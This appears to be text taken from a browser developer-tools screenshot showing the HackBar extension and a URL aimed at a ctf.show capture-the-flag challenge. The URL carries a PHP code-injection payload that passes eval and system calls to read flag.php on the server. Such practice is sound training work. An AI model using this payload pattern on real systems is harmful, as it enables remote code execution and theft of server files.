 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://c9dbe31f-ab8d-4db3-97da-b1d9a5f31c02.challenge.ctf.show/?c=eval($_GET[1]);&1=system("cat flag.php");